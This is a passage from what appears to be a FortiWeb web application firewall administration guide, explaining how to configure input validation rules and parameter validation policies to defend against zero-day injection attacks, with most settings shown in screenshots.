



- **5.** Click OK.
- **6.** Click Create New to add an entry to the set. A dialog appears.
- **7.** Configure these settings:









Because the new active appliance does not know previous session history, after an HA failover, for existing sessions, FortiWeb will *not* be able to apply this feature. See ["Sessions & FortiWeb](#page-38-0)  [HA" on page 39](#page-38-0).

# **See also**

• [Configuring a protection profile for inline topologies](#page-467-0)

# <span id="page-420-0"></span>Preventing zero-day attacks

While your first line of defense is to scan for known attacks, zero-day attacks are, by definition, unknown.

To defend against zero-day buffer overflow, buffer underflow, shell code, and similar injection attacks that you have not yet identified and created a signature for, input validation can help. You can configure FortiWeb to sanitize inputs at the web application level. (For attacks that operate at the HTTP protocol level, or attacks that are *not* types of application or document injection attacks, see ["HTTP/HTTPS protocol constraints" on page](#page-439-0) 440 and ["Access control" on](#page-320-0)  [page](#page-320-0) 321.)

#### **See also**

- [Sequence of scans](#page-22-0)
- [Defining custom data types](#page-428-0)
- [Validating parameters \("input rules"\)](#page-420-1)
- [Preventing tampering with hidden inputs](#page-429-0)

# <span id="page-420-1"></span>Validating parameters ("input rules")

You can configure rules to validate parameters (input) of your web applications.

Input rules define whether or not parameters are required, and their maximum allowed length, for requests that match both the:

- Host: in the HTTP header
- URL

as defined in the input rule. Inputs are typically the  $\langle \text{input} \rangle$  tags in an HTML form.

# **Figure 45:**An HTML form with two inputs: Account ID's type attribute is text; Password's type attribute is password



For example, one web page might have an HTML form with multiple inputs:

- a user name
- a password
- a preference for whether or not to remember the login

Within the input rule for that web page, you could define separate rules for each parameter in the request: one rule for the user name parameter, one rule for the password parameter, and one rule for the preference parameter. The password rule could be used to enforce password complexity by requiring that it match a Level 2 Password data type.

Unlike hidden field rules, input rules are for visible inputs only, such as buttons and text areas. For information on constraining *hidden* inputs, see ["Preventing tampering with hidden inputs"](#page-429-0)  [on page](#page-429-0) 430.

Each input rule contains one or more individual rules. Collectively, individual rules define all parameter restrictions that apply to requests matching that combination of URL and host name.

If an HTTP/HTTPS request contains repeated parameters, FortiWeb will enforce the input rules for all instances of the parameter — not just the first time it occurs in the request.



Enforcement *cannot* occur if the parameter is bigger than the memory size you have configured for FortiWeb's scan buffers. To configure the buffer size, see http-cachesize in the FortiWeb CLI Reference. If your web applications do not require requests larger than the buffer, enable Malformed Request to harden your configuration.

# **To configure an input rule**

**1.** Before you configure an input rule, if you want to apply it only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected hosts group (see

["Defining your protected/allowed HTTP "Host:" header names" on page 249\)](#page-248-0). If you want to define your own data types, you should also configure those first (see ["Defining custom data](#page-428-0)  [types" on page 429\)](#page-428-0).

**2.** Go to Web Protection > Input Validation > Parameter Validation Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.

**4.** Configure these settings:



<span id="page-422-0"></span>



<span id="page-424-1"></span><span id="page-424-0"></span>



- **5.** Click OK.
- **6.** Click Create New to add an entry to the set. You can add up to 1,024. A dialog appears.
- **7.** Configure these settings:



<span id="page-425-1"></span><span id="page-425-0"></span>

<span id="page-426-0"></span>

- <span id="page-426-1"></span>**8.** Click OK.
- **9.** Repeat the previous steps for each individual validation rule that you want to add to the group of validation rules.
- **10.**Go to Web Protection > Input Validation > Parameter Validation Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**11.**Click Create New.

A dialog appears.



**12.**In Name, type a unique name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

**13.**Click OK.

**14.**Click Create New to add an entry to the set.

A dialog appears.

